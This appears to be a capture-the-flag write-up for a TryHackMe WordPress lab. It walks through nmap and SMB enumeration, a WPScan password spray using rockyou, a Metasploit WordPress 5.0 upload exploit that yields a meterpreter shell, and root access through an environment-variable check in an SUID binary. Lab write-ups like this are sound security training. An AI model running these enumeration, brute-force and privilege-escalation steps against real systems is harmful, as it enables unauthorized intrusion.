CTF writeup - Wordpress Blog
TryHackMe: Wordpress Blog
Description
“Billy Joel made a blog on his home computer and has started working on it. It’s going to be so awesome! Enumerate this box and find the 2 flags that are hiding on it! Billy has some weird things going on his laptop. Can you maneuver around and get what you need? Or will you fall down the rabbit hole…”
After reading the description of this room we know that its a box running Wordpress.
Summary
- Initial NMAP scan reveals some interesting bits: SMB shares and a WordPress admin panel.
- Enumerating users with WPScan.
- Password spraying with WPScan xmlrpc gives us access to the admin panel.
- Exploiting a CVE in the WordPress upload functionality.
- Establishing a meterpreter interactive session.
- Finding interesting SUID binaries let’s us escalate our privileges and read the user and root flags.
Scanning & Enumeration
NMAP
**nmap -sV -sC -A -T4 -p- 10.10.67.202**

It shows us some Windows services like SMB and the admin interface for the wordpress site.
Enum4linux
Lets check out SMB first.
enum4linux -a blog.thm

We got some shares and user names! Lets try and poke the BillySMB share with smbclient.
SMBclient
smbclient [//blog.thm/BillySMB](https://blog.thm/BillySMB) -N

Looks like we’re chasing rabbits. This was a dead end…
Gaining Access
Moving on to the wordpress site on port 80, we can see in the robots.txt that theres a /wp-admin/ page.
We can enumerate users and try to password spray or brute force this login form with WPScan.
WPScan
wpscan --url [http://blog.thm](http://blog.thm/) --enumerate u

We also find some other interesting stuff, like XML-RPC etc.
Now that we know the user names, we can try to log in to the Wordpress admin panel.
wpscan --password-attack wp-login --usernames bjoel,kwheel --passwords /home/kali/wordlists/rockyou.txt --url [http://blog.thm/wp-login.php](http://blog.thm/wp-login.php)

SUCCESS! We found the password and we are now in the admin page area of the Wordpress blog:

Perhaps we can get a shell from here and gain initial access into the box… We know that the WordPress version is running version 5.0, where WPScan revealed a known vulnerability.
Perhaps searchsploit has some info?
Exploitation
searchsploit wordpress 5

This one looks interesting. A shell upload. Just what we were looking for.
Copying the shell to our working dir, and we inspect it with sublime text editor:
Apparently, this is a metasploit module which exploits a path traversal and a local file inclusion vulnerability on WordPress versions 5.0.0 <= 4.9.8. It needs a user with “author” privileges to work. Luckily for us, our Karen user has the right privileges.
Reverse shell
And we got ourselves a nice meterpreter interactive session!

Time to enumerate some more…
Privilege Escalation

The room wants us to find “user.txt”. A quick search reveals it, but it looks like another dead end…
find / -name "user.txt" 2>/dev/null
I usually upload linpeas or enum4linux or something like that, to automatically look for easy privilege escalation techniques. But first, I always do a quick search for SUID binary files.
SUID binary
find / -perm -u=s -type f 2>/dev/null
Interesting…the usual suspects are listed, but there is one among them that stands out. I have never seen this binary “checker” before on GTFObins.

ls -lah /usr/sbin/checker
-rwsr-sr-x 1 root root 8.3K May 26 2020 checker
We can see that this binary will execute as root when we run it.

It throws us an error code when we try to run it… Lets check it out with ltrace
ltrace /usr/sbin/checker
/checker
Not an Admin
ltrace checker
getenv("admin") = nil
puts("Not an Admin") = 13
Not an Admin
+++ exited (status 0) +++
Analyzing the output, we can see that it just checks if we are admin with getenv. We can modify this…
export admin=1
Now when we inspect the binary again:

We are apparently set as admin and it runs bash, which will execute as root.
./usr/sbin/checker
whoami


Now we can finish up the room, and get the two flags!
find / -name "root.txt" 2>/dev/null
/root/root.txt
find / -name "user.txt" 2>/dev/null
/home/bjoel/user.txt
/media/usb/user.txt
cat /root/root.txt
cat /media/usb/user.txt